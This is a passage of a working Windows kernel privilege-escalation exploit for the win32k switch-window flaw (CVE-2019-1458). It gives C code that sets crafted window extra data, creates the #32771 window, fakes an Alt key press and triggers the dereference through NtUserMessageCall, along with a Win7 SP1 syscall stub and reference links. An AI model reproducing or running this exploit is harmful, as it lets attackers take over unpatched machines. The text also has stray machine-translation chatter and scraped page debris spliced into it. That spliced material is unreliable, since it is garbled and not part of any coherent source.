    PBYTE byteView = (PBYTE)mem;
    byteView[0x6c] = 1;             // use GetKeyState in xxxPaintSwitchWindow

    //pass DrawSwitchWndHilite double dereference
    PVOID* ulongView = (PVOID*)mem;
    ulongView[0x20 / sizeof(PVOID)] = mem;

    printf("[*] Calling SetWindowLongPtr to set window extra data, that will be later dereferenced\n");
    SetWindowLongPtr(sploitWnd, 0, (LONG_PTR)mem);
    printf("[*] GetLastError = %x\n", GetLastError());

    printf("[*] Creating switch window #32771, this has a result of setting (gpsi+0x154) = 0x130\n");
    HWND switchWnd = CreateWindowEx(0, (LPCWSTR)0x8003, L"", 0, 0, 0, 0, 0, NULL, NULL, hInstance, NULL);

    printf("[*] Simulating alt key press\n");
    BYTE keyState[256];
    GetKeyboardState(keyState);
    keyState[VK_MENU] |= 0x80;
    SetKeyboardState(keyState);

    printf("[*] Triggering dereference of wnd->extraData by calling NtUserMessageCall second time");
    NtUserMessageCall(sploitWnd, WM_ERASEBKGND, 0, 0, 0, 0x0, 1);
}

”字样?实际上用户消息是:“INPUT:”,然后直接结束了。所以这个chunk没有内容。所以返回空字符串。

但确保遵守:返回仅翻译的文本,没有前言。所以直接返回空。```asm _DATA SEGMENT _DATA ENDS _TEXT SEGMENT

PUBLIC NtUserMessageCall NtUserMessageCall PROC mov r10, rcx mov eax, 1007h ; Win7 sp1 syscall ret NtUserMessageCall ENDP _TEXT ENDS END

root@kitploit:~
[1]: https://securelist.com/windows-0-day-exploit-cve-2019-1458-used-in-operation-wizardopium/95432/
[2]: https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2019-1458
[3]: https://www.catalog.update.microsoft.com/Home.aspx
[4]: https://docs.microsoft.com/en-us/windows/win32/winauto/switch-window
[5]: https://www.reactos.org/wiki/Techwiki:Win32k/SERVERINFO
[6]: https://media.paloaltonetworks.com/lp/endpoint-security/blog/the-case-for-smep-exploiting-a-kernel-vulnerability.html
下载工具

cbwndExtra
tagWND
QWORD
tagWND
sizeof(tagWND)
SetWindowLongPtr